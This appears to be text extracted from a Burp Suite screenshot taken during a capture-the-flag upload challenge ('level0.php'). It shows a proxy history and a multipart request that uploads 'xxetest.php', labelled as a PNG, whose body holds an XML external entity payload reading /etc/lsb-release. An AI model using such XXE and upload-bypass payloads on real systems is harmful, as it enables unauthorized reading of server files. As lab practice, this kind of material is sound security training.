 Not secure 49.12.219.157:34891/level0.php
Apps Reading list
Select image to upload: Choose File No file chosen upload
FLAG is 77f5467a68fe64bfd8bf2ed7246856735b9f862f257558d829052e68744cf936ea07467740be32e74ce4cbd1f18bcea8f3e3a93aa34d7561b16d4341956cae8b
Burp Project Intruder Repeater Window Help Logger++ Param Miner Turbo Intruder Burp Suite Community Edition v2021.8.4 - Temporary Project
Comparer Logger Extender Project options User options Learn Heartbleed Bypass WAF Wayback Machine Logger++ AutoRepeater
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders ?
http://49.12.219.157:34891
https://project-extension-preference-store-do-not-
Host Method URL Params Status Length MIME type Title Comment Time request...
http://49.12.219.157:348... GET /level0.php 200 403 HTML 13:45:31 8 Oc...
http://49.12.219.157:348... POST /level0.php ✓ 200 537 text 13:45:18 8 Oc...
http://49.12.219.157:348... POST /level0.php ✓ 200 547 HTML 13:45:29 8 Oc...
http://49.12.219.157:348... POST /level0.php ✓ 200 537 text 13:45:51 8 Oc...
http://49.12.219.157:348... GET /level1.php 200 403 HTML 13:44:24 8 Oc...
http://49.12.219.157:348... GET /uploads0/xxetest.xml.... 200 367 script 13:45:30 8 Oc...
Request
Pretty Raw Hex \n
15 ------WebKitFormBoundaryFO2tYjplLRxORgBG
16 Content-Disposition: form-data; name="image"; filename="xxetest.php"
17 Content-Type: image/png
18
19 <!DOCTYPE foo [
20 <!ELEMENT foo ANY>
21 <!ENTITY bar SYSTEM
22 "file:///etc/lsb-release">
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 05:45:18 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 346
6 Connection: close
? Search... 0 matches
INSPECTOR ?
Selection (11)
SELECTED TEXT
xxetest.php
Request Attributes
Body Parameters (2)
Request Headers (12)
Response Headers (6)